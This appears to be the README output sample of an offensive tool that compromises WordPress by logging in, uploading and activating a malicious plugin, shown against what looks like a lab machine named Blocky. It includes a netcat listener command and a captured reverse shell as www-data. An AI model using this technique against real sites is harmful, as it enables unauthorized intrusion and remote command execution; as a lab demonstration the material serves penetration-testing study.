 PWN WP
PLUGIN
====== _p1x1_ ======
[!] Set your NETCAT LISTENING ON 1234
[+] Creating plugin: Plugin created..
[+] Trying to login: Logged in
[+] Uploading plugin: Uploaded
[+] Activating plugin: Access as : www-data
~ 2m 12s ❯ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.37: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.37] 48680
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86
20:02:24 up 1:53, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$